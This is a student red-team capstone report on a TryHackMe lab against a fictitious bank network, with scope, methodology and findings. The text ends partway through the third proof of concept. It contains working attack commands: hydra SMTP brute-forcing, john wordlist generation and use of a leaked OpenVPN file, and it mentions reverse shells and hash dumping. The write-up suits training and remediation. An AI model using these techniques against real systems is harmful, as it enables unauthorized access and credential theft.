**Redteam Capstone**

**Challenge**

**Submitted to:**

**DEPI**- Ministry of Communications and Information Technology



**Date of Report Delivery: May 8, 2025**

Table of Contents

1-Executive Summary 5

1.1 Activity checklist 8

1.2 Graphical Summary of Findings 11

2- Project Description 12

2.1 Project Objective 12

2.2 Project Scope 12

2.3 Project Timeline 13

2.4 Document History 14

3-Testing Methodology 15

3.1 Network Penetration Testing 15

4- Technical Findings 17

4.1 Internal Network Access via VPN 17

Description: 17

Impact: 17

Vulnerability Location: 17

Recommendations: 17

References and Resources 18

Proof of Concept (PoC): 18

4.2 Password Brute Force Attack on Mail Server 21

Impact: 21

Vulnerability Location: 21

Recommendations: 21

References and Resources: 21

Proof of Concept (PoC): 22

4.3 Remote Access Control 24

Description: 24

Impact: 24

Vulnerability Location: 24

Recommendations: 24

References and Resources 25

Proof of Concept (PoC): 25

4.4 Information Disclosure 29

Description: 29

Impact: 29

Vulnerability Location: 29

Recommendations: 29

References and Resources: 29

4.5 Email Address Enumeration on Corporate website 32

Description: 32

Impact: 32

Vulnerability Location: 32

http://10.200.118.13 32

Recommendations: 32

References and Resources: 32

Proof of Concept (PoC): 33

4.6 Authentication Bypass via Username Validation 35

Description: 35

Impact: 35

Vulnerability Location: 35

Recommendations: 35

References and Resources: 35

Proof of Concept (PoC): 36

4.7 Remote Code Execution (RCE) via VPN Control Page 38

Description: 38

Impact: 38

Vulnerability Location: 38

Recommendations: 38

References and Resources: 39

Proof of Concept (PoC): 39

4.8 Exposure of MySQL Credentials and Unauthorized Database Access 42

Description: 42

Impact: 42

Vulnerability Location: 42

Recommendations: 42

References and Resources: 42

Proof of Concept (PoC): 43

4.9 Privilege Escalation via SSH Key Injection 46

Description: 46

Impact: 46

Vulnerability Location 46

Recommendations 46

References and Resources: 47

Proof of Concept (PoC): 47

4.10 Remote Access Control with Admin Privileges 50

Description: 50

Impact: 50

Vulnerability Location: 50

Recommendations: 50

References and Resources: 51

Proof of Concept (PoC): 51

4.11 Remote Access Control on CORPDC with Admin Privileges 54

Description: 54

Impact: 54

Vulnerability Location: 54

Recommendations: 54

References and Resources: 54

Proof of Concept (PoC): 55

4.12 Exposure of Internal Swift Banking System Path 61

Description: 61

Impact: 61

Vulnerability Location: 61

Recommendations: 61

References and Resources: 61

Proof of Concept (PoC): 62

4.13 Information Disclosure – Apache Version Exposure 63

Description: 63

Impact: 63

Vulnerability Location: 63

Recommendations: 63

References and Resources 63

Proof of Concept (PoC) 64

4.14 Unauthorized VPN Configuration File Access 64

Description: 65

Impact 65

Vulnerability Location: 65

Recommendations: 65

References and Resources: 65

Proof of Concept (PoC): 66

4.15 Sensitive System File Disclosure via RCE 67

Description: 67

Impact 67

Vulnerability Location: 67

Recommendations: 67

References and Resources: 67

Proof of Concept (PoC): 68

# 1-Executive Summary

During the Red Team Capstone Challenge, a full-scope red team engagement was conducted against The Reserve Bank to simulate a real-world offensive security operation. The primary objective was to assess whether an attacker could compromise the Corporate Division and pivot into the Bank Division to execute a fraudulent transaction via the SWIFT backend system.

**Initial Access**

The red team initiated the engagement with open-source intelligence (OSINT) and perimeter enumeration. Initial access was achieved through:

* Exposure of VPN configuration files
* Weak authentication mechanisms on the mail server

**Lateral Movement and Privilege Escalation**

Following the initial compromise, the red team performed lateral movement across internal systems using compromised Remote Desktop Protocol (RDP) credentials with administrative privileges. Key achievements included:

* Full compromise of the Domain Controller (CORPDC), resulting in total control over Active Directory
* Privilege escalation through SSH key injection and Kerberoasting attacks

**Persistence and Internal Access**

Persistence was maintained by creating new domain administrator accounts. Additionally, multiple misconfigurations and exposed data led to unauthorized access to:

* MySQL databases
* Sensitive configuration and credential files
* Internal web applications

**Goal Execution**

The red team demonstrated the ability to:

* Bypass authentication mechanisms
* Execute remote code on targeted systems
* Extract stored credentials
* Discover and access the internal SWIFT application interface

**Conclusion**

This engagement demonstrated that multiple attack paths were possible due to realistic misconfigurations and weak security controls across the organization. If these vulnerabilities were to be exploited by a real adversary, they could result in full compromise of the bank’s internal infrastructure and lead to critical financial fraud.

**Vulnerability Summary**

The red team identified and successfully exploited a total of **15 vulnerabilities**, categorized as follows:

🔴 5 Critical 🟠 6 High 🟡 3 Medium 🟢 1 Low 🔵 0 Informational

|  |  |  |
| --- | --- | --- |
| Vulnerability | Description | Severity |
| Remote Code Execution (RCE) via VPN Control Page | Allows attackers to execute arbitrary commands on the VPN server remotely. | 🔴 Critical |
| Privilege Escalation via SSH Key Injection | Gaining root/admin access by injecting malicious SSH keys. | 🔴 Critical |
| Remote Access Control on CORPDC with Admin Privileges | Full remote admin access to the domain controller. | 🔴 Critical |
| Remote Access Control with Admin Privileges | Unrestricted admin access to internal servers via RDP. | 🔴 Critical |
| Remote Access Control | General unrestricted remote access, allowing full control over servers. | 🔴 Critical |
| Internal Network Access via VPN | VPN allows unauthorized entry to internal corporate network. | 🟠 High |
| Password Brute Force Attack on Mail Server | Attackers can guess passwords on the mail server via brute-force techniques. | 🟠 High |
| Exposure of MySQL Credentials and Unauthorized DB Access | Exposed database credentials allow unauthorized access to sensitive data. | 🟠 High |
| Authentication Bypass via Username Validation | Login mechanism reveals valid usernames, helping attackers bypass authentication. | 🟠 High |
| Information Disclosure | Leaking internal system info (e.g., paths, server info) through error messages or responses. | 🟡 Medium |
| Exposure of Internal Swift Banking System Path | Reveals sensitive internal paths related to financial systems. | 🟡 Medium |
| Email Address Enumeration on Corporate Website | Public website allows attacker to confirm valid emails (e.g., through contact forms or error hints). | 🟢 Low |

## Activity checklist

|  |  |  |
| --- | --- | --- |
| **Category** | **Test case** | **Status** |
| **Reconnaisance** | Find network range | *Failed* |
| Identifying access points | *Not Applicable* |
| Identifying routers/switches/hubs | *Not Applicable* |
| Identifying subnets | *Failed* |
| Identifying Vlans | *Not Applicable* |
| Identifying active hosts | *Failed* |
| Performing search engine analysis | *Not Applicable* |
| Performing whois lookups | *Failed* |
| Identifying firewalls/Honeypots | *Failed* |
| Identifying Intrusion detecting systems | *Not Applicable* |
| Identifying Intrusion prevention systems | *Not Applicable* |
| Find any websites hosted | *Failed* |
| Find network protocols | *Failed* |
| Find network devices | *Failed* |
|  |  |  |
| **Foot-Printing** | Find network services | *Failed* |
| Find DNS records | *Failed* |
| Find route paths | *Passed* |
| Switches/ routers/ hubs Banner grabbing | *Not Applicable* |
| Firewall Banner grabbing | *Passed* |
| IDS/IPS Banner grabbing | *Not Applicable* |
| Network devices Banner grabbing | *Failed* |
| Find firewall version | *Passed* |
| Find IDS version | *Not Applicable* |
| Find IPS version | *Not Applicable* |
| Find common running services in network | *Failed* |
| Running services information gathering | *Failed* |
| Find hosted websites platform | *Failed* |
| Capturing LAN network traffic | *Not Applicable* |
| Capturing wireless network traffic | *Not Applicable* |
| Analysing wireless network traffic | *Not Applicable* |
| Analysing LAN network traffic | *Not Applicable* |
|  |  |  |
| **Scanning** | Scanning for open ports | *Failed* |
| Identifying vulnerablities in running services | *Failed* |
| Identifying vulnerabilities in network protocols | *Failed* |
| Identifying vulnerabilities in switches/routers/hubs | *Not Applicable* |
| Identifying vulnerabilities in firewall | *Passed* |
| Identifying vulnerabilities in IDS | *Not Applicable* |
| Identifying vulnerabilities in IPS | *Not Applicable* |
| Identify critical endpoints | *Failed* |
| Identify critical servers | *Failed* |
| Identify critical network devices | *Failed* |
| check default credentials of routers/switches/hubs | *Not Applicable* |
| Check default credentails of network devices | *Failed* |
|  |  |  |
| **Enumeration** | Enumerate network services | *Failed* |
| Enumerate Hostnames | *Failed* |
| Enumerate user groups | *Failed* |
| Enumerate user accounts | *Failed* |
| Enumerate file paths | *Failed* |
|  |  |  |
| **Target - Mapping** | Identifying weak points from gathered information | *Failed* |
| Identifying entry points | *Failed* |
| Discover exploits for vulnerable services | *Passed* |
| Discover exploits for vulnerable network protocols | *Passed* |
| Discover exploits for vulnerable switches/routers/hubs | *Not Applicable* |
| Discover exploits for vulnerable firewall | *Passed* |
| Discover exploits for vulnerable IDS | *Not Applicable* |
| Discover exploits for vulnerable IPS | *Not Applicable* |
| Discover payloads for vulnerable services | *Failed* |
| Discover payloads for vulnerable network protocols | *Passed* |
| Discover payloads for vulnerable switches/routers/hubs | *Not Applicable* |
| Discover payloads for vulnerable firewall | *Passed* |
| Discover payloads for vulnerable IDS | *Not Applicable* |
| Discover payloads for vulnerable IPS | *Not Applicable* |
| Discover exposed sensitive information | *Failed* |
| Discover exposed sensitives keys | *Passed* |
| Discover exposed network keys | *Not Applicable* |
| Prepare custom exploits for vulnerable services | *Failed* |
| Prepare custom exploits for vulnerable network protocols | *Failed* |
| Prepare custom exploits for vulnerable switches/routers/hubs | *Not Applicable* |
| Prepare custom exploits for vulnerable firewall | *Failed* |
| Prepare custom exploits for vulnerable IDS | *Not Applicable* |
| Prepare custom exploits for vulnerable IPS | *Not Applicable* |
| Prepare custom dictionary list | *Failed* |
|  |  |  |
| **Exploitation** | Identify attack surfaces | *Not Applicable* |
| Identify attack vectors | *Not Applicable* |
| Perform MAC flooding | *Not Applicable* |
| Perform DHCP Attacks | *Not Applicable* |
| Perform MITM attacks | *Not Applicable* |
| Perform DNS spoofing Attacks | *Not Applicable* |
| Perform ARP spoofing attacks | *Not Applicable* |
| Exploit identified vulnerabilities in services | *Failed* |
| Exploit identified vulnerabilities in network protocols | *Failed* |
| Exploit identified vulnerabilities in swithces/routers/hubs | *Not Applicable* |
| Exploit identified vulnerabilities in IDS | *Not Applicable* |
| Exploit identified vulnerabilities in IPS | *Not Applicable* |
| Exploit identified vulnerabilities in communication protocols | *Not Applicable* |
| Exploit to Break IV-vector | *Not Applicable* |
| Perform DOS attack | *Not Applicable* |
|  |  |  |
| **Gaining Access** | Acccess network services | *Failed* |
| Check for default/weak credentials | *Failed* |
| Perform brute force for user credentials | *Failed* |
| Identify root/system admin user on windows | *Failed* |
| Identify root/system admin user on linux | *Failed* |
| Attempt for escalation | *Passed* |
| Bruteforce for root/system admin user password | *Failed* |
| Access least privileges user account | *Failed* |
| Identify vulnerable process | *Not Applicable* |
| Perform process injection | *Not Applicable* |
| Perform DLL injection | *Failed* |
| Discover user level available information | *Failed* |
| Discover user level sentive information | *Failed* |
| Discover user level atuhorizations | *Failed* |
| Discover additional internal network services | *Failed* |
| Find private keys/access keys | *Failed* |
|  |  |  |
| **Post - Exploitation** | Collect vulnerabilities info of network services | *Failed* |
| Collect vulnerabilities info of network protocols | *Failed* |
| Collect vulnerabilities info of Swithces/routers/hubs | *Not Applicable* |
| Collect vulnerabilities info of firewalls | *Passed* |
| Collect vulnerabilities info of IDS | *Not Applicable* |
| Collect vulnerabilities info of IPS | *Not Applicable* |
| Collect vulnerabilities info of Hosted web servers | *Failed* |
| Collect vulnerabilities info of wireless network | *Not Applicable* |
|  |  |  |
| **Clearing Tracks** | Clear event logs | *Not Applicable* |
| Delete uploaded payloads | *Not Applicable* |
| Delete uploaded exploits | *Not Applicable* |
| Delete temporary files | *Not Applicable* |
| Delete any rootkits if installed | *Not Applicable* |
| Remove user accounts created | *Not Applicable* |
| Reconfigure settings to original state | *Not Applicable* |

## 1.2 Graphical Summary of Findings





# 2- Project Description

## 2.1 Project Objective

The objective of the TryHackMe Red Team Capstone Challenge is to simulate a full-scale red team engagement against a realistic enterprise network, representing the reserve bank of the fictitious Government of Trimento. Participants will apply offensive security skills acquired through the Red Team Learning Path to infiltrate and compromise multiple domains, evade detection, and ultimately execute a simulated fraudulent bank transfer. This challenge aims to assess and enhance team capabilities across all stages of the Cyber Kill Chain, including reconnaissance, initial access, privilege escalation, lateral movement, and post-compromise exploitation, within a dynamic environment of 14 hosts, 3 Active Directory domains, and 5 network trust zones. The project promotes hands-on experience, critical thinking, and tactical decision-making in a professional red teaming context.

## 2.2 Project Scope

**In-Scope**

* Security testing of TheReserve's internal and external networks, including all IP ranges accessible through your VPN connection.
* OSINTing of TheReserve's corporate website, which is exposed on the external network of TheReserve. Note, this means that all OSINT activities should be limited to the provided network subnet and no external internet OSINTing is required.
* Phishing of any of the employees of TheReserve.
* Attacking the mailboxes of TheReserve employees on the WebMail host (.11).
* Using any attack methods to complete the goal of performing the transaction between the provided accounts.

**Out-of-Scope**

* Security testing of any sites not hosted on the network.
* Security testing of the TryHackMe VPN (.250) and scoring servers, or attempts to attack any other user connected to the network.
* Any security testing on the WebMail server (.11) that alters the mail server configuration or its underlying infrastructure.
* Attacking the mailboxes of other red teamers on the WebMail portal (.11).
* External (internet) OSINT gathering.
* Attacking any hosts outside of the provided subnet range. Once you have completed the questions below, your subnet will be displayed in the network diagram. This 10.200.X.0/24 network is the only in-scope network for this challenge.
* Conducting DoS attacks or any attack that renders the network inoperable for other users.

## 2.3 Project Timeline

|  |  |  |  |
| --- | --- | --- | --- |
| DATE | ACTIVITY / MILESTONE | STATUS | NOTES |
| 15 APRIL 2025 | Engagement Kickoff – Scope and Rules of Engagement Defined | Completed | Client approved scope and targets |
| 17 APRIL 2025 | Reconnaissance and OSINT Collection | Completed | Gathered info on public assets |
| 19 APRIL 2025 | Scanning and Enumeration | Completed | Used Nmap |
| 21 APRIL 2025 | Vulnerability Identification | Completed | Discovered 15 key vulnerabilities |
| 24 APRIL 2025 | Exploitation Phase | Completed | Successfully exploited RCE, privilege escalation |
| 27 APRIL 2025 | Post-Exploitation and Lateral Movement | Completed | Accessed internal systems via VPN and SSH |
| 29 APRIL 2025 | Reporting Draft Initiated | Completed | Structured executive summary and findings |
| 2 MAY 2025 | Internal Review of Report | Completed | Reviewed by lead pentester |
| 5 MAY 2025 | Final Report Submitted to Client | Completed | Includes PoC, remediation steps, impact |
| 8 MAY 2025 | Debriefing and Client Presentation | In Progress | Discussing findings with stakeholders |

## 2.4 Document History

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Version | Date | Author Name | Approver | Summary of Changes |
| 1 | |  | | --- | |  |  |  | | --- | | 15/04/2025 | | Ziad Samy | Hesham Saleh | * Initial Penetration Testing Findings |
| 2 | 17/04/2025 | Alaa Ayman | * Added general content and updated vulnerability details |
| 3 | 19/04/2025 | Mohamed Osama | * Expanded findings and clarified high-severity vulnerabilities |
| 4 | 22/04/2025 | Ahmed Baher | * Added technical details and vulnerability analysis |
| 5 | 25/04/2025 | Eiad Ahmed | * Final review and formatting adjustments |

# 3-Testing Methodology

## **3.1 Network Penetration Testing**

**A- Information Gathering (Reconnaissance)**   
Collected publicly available information about the target (OSINT) within the in-scope network.   
Identified active services, technologies, email formats, and subdirectories via tools like Gobuster, and source code inspection.  
Mapped the infrastructure using Nmap and banner grabbing techniques.  
  
B- Scanning and Enumeration  
Conducted network scanning using Nmap to discover open ports and active hosts.  
Enumerated services such as SMTP, HTTP(S), RDP, and VPN portals.  
Performed directory brute-forcing to identify hidden paths and exposed files (e.g., .ovpn, info.php).  
  
C Vulnerability Analysis  
Analyzed identified services for misconfigurations and known vulnerabilities.  
Used manual analysis and automated tools (e.g., Hydra, Burp Suite, John the Ripper) to identify exploitable flaws.  
  
D Exploitation  
Leveraged discovered vulnerabilities to gain unauthorized access to systems and services.  
Achieved internal network access via exposed VPN files.  
Used credential stuffing and brute-force techniques to access mail and RDP services.  
Executed code remotely via injection points in web interfaces.  
Maintained shell access using reverse shells and netcat.  
  
E- Privilege Escalation

Escalated privileges through:  
SSH key injection for persistent access as ubuntu user.  
Switching to root using sudo su on compromised hosts.  
Dumping hashes from domain controllers using secretsdump.py and performing Pass-the-Hash attacks.  
  
F- Lateral Movement  
Used valid credentials and VPN/RDP access to move laterally across internal machines.

Accessed internal services, including MySQL databases and domain controllers.

Deployed Kerberoasting to identify additional privileged accounts.  
  
G- Post-Exploitation  
Gathered sensitive information (e.g., credential databases, configuration files, internal endpoints).

Demonstrated impact of full domain compromise, including administrative access to CORPDC.

Maintained access using created domain admin accounts for persistence.  
  
H- Reporting  
Documented all findings with severity levels, impact assessments, proof of concept (PoC) steps, and remediation recommendations.

Categorized vulnerabilities based on CVSS-like risk ratings and the MITRE ATT&CK framework.

Delivered the report and PoC evidence to stakeholders for validation and remediation planning.

# 4- Technical Findings

## 4.1 Internal Network Access via VPN

**High**

### Description:

During subdirectory enumeration on the web server (port 80), a hidden /vpn directory was discovered containing an exposed OpenVPN configuration file (.ovpn). This file could be downloaded without authentication and allowed unauthorized VPN access to the internal network, exposing part of the internal infrastructure without proper access controls.

### Impact:

The penetration tester can infiltrate the internal network and perform actions that lay the groundwork for deeper compromise. This can include:

**Network Access Gained:** Establishing a VPN connection and routing traffic into the internal environment, effectively bypassing perimeter firewall restrictions.

**Internal Recon and Service Enumeration:** Conducting network reconnaissance to identify two internal machines and enumerating exposed services by scanning open ports and capturing service banners.

**Foundation for Further Exploitation:** Using the initial access to launch follow-up attacks, such as brute-force attempts on internal services, credential harvesting, and gaining remote desktop access.

### Vulnerability Location:

http://10.200.118.12/vpn

### Recommendations:

**1- Restrict Public Access to VPN Configuration Files:**

Remove public access to the /vpn directory.

Prevent directory enumeration from revealing its location.

**2- Enforce Access Control on VPN Endpoints:**

Require strong user authentication (e.g., username and password) for all VPN users.

Ensure no access to internal network resources without proper credentials.

References and Resources:

* OpenVPN Security Best Practices:<https://community.openvpn.net/openvpn/wiki/BestPractices>
* OWASP Top 10 - A6: Security Misconfiguration: <https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration>
* OWASP Testing Guide – Directory & File Discovery:[https://owasp.org/www-project-web-security-testing-guide/stable/…](https://owasp.org/www-project-web-security-testing-guide/stable/%E2%80%A6)
* MITRE ATT&CK – Valid Accounts (T1078): <https://attack.mitre.org/techniques/T1078/>

### Proof of Concept (PoC):

1. Write in the URL :http://10.200.118.12/vpn



1. We will find a vpn file named cropUsername.ovpn click and download it.



1. Open the file ,then you will find 

It shows 10.200.x.x change it the Ip of the vpn server you have

1. Run the vpn file using this command: openvpn corpUsername.ovpn



1. We have access to 2 machines on internal network



## 4.2 Password Brute Force Attack on Mail Server

**High**

Description:

A Brute Force Attack on an SMTP Service involves an attacker systematically attempting to guess the passwords of a list of email accounts by exploiting the authentication mechanism of the mail server’s Simple Mail Transfer Protocol (SMTP) service.

### Impact:

The penetration tester can uncover credential-related weaknesses that expose the environment to broader risks. This can include:

**Validation of Weak Passwords:** Successfully logging in using weak or default credentials.

**Risk of Mail Server Abuse:** Demonstrating how access to the mail server could be used to send spam or phishing emails, potentially harming the domain or IP reputation.

**Threat of Lateral Movement:** Reusing discovered credentials to access other parts of the environment, such as logging in through the VPN portal on the VPN server.

### Vulnerability Location:

http://10.200.118.11

### Recommendations:

1. Implement stronger password policies (e.g., complexity requirements, length, and no reuse).
2. Use multi-factor authentication (MFA) wherever possible, particularly on email servers.
3. SMTP Rate Limiting: Detect and slow down brute-force attempts by limiting login attempts per IP or user.

### References and Resources:

* OWASP – Brute Force Attack: <https://owasp.org/www-community/attacks/Brute_force_attack>- MITRE ATT&CK – Brute Force (T1110):<https://attack.mitre.org/techniques/T1110/>
* John the Ripper – Official Site: <https://www.openwall.com/john/>
* NIST – Password Guidelines: <https://pages.nist.gov/800-63-3/sp800-63b.html>
* SMTP Security – Microsoft Docs: <https://learn.microsoft.com/en-us/exchange/mail-flow-best-practices/how-to-secure-smtp-submission>

### Proof of Concept (PoC):

1. Edit password rules on john file



1. Create password word list using a base list and the password rules by this and save it in a file by this command:   
   john --wordlist=password_base_list.txt --rules=RedTeam-Capstone --stdout > trial-passwords



1. Using hydra to try passwords with usernames we got from this Vulnerability [Email Address Enumeration on Corporate website] by this command   
   hydra -L usernames.txt -P trial-password.txt smtp://10.200.118.11 -v



1. We got valid credentials



## 4.3 Remote Access Control

**Critical**

### Description:

Utilized the credentials obtained from the mail server to successfully authenticate and establish Remote Desktop Protocol (RDP) connections to two internal machines, gaining unauthorized access to the systems. This action enabled further exploration of the internal network and the potential for additional lateral movement

### Impact:

The penetration tester can gain deep access to a target system and leverage that access to expand control within the network. This can include:

**Full Control:** Gaining full administrative access over the system, equivalent to being physically present at the machine.

**Lateral Movement:** Using the compromised system as a pivot point to move across the network and access other systems or sensitive areas, potentially leading to full network compromise.

**Privilege Escalation:** Elevating access from a regular user to an administrator when initial access does not include admin rights.

### Vulnerability Location:

[10.200.118.21](http://10.200.118.21) and 10.200.118.22

### Recommendations:

1. Disable RDP if not needed: Only enable RDP on systems where it's necessary.

References and Resources**:**

* **MITRE ATT&CK – Remote Services: RDP (T1021.001):** [**https://attack.mitre.org/techniques/T1021/001/**](https://attack.mitre.org/techniques/T1021/001/)
* **Microsoft – RDP Security Best Practices:** [**https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/security-best-practices**](https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/security-best-practices)
* **OWASP – Broken Access Control:** [**https://owasp.org/Top10/A01_2021-Broken_Access_Control/**](https://owasp.org/Top10/A01_2021-Broken_Access_Control/)
* **NIST Vulnerability Database – RDP Issues:** [**https://nvd.nist.gov/vuln/search/results?query=rdp**](https://nvd.nist.gov/vuln/search/results?query=rdp)
* **Remmina Remote Desktop Client:** [**https://remmina.org/**](https://remmina.org/)

### Proof of Concept (PoC):

1. Open remmina



2-Write the ip we found in the internal network

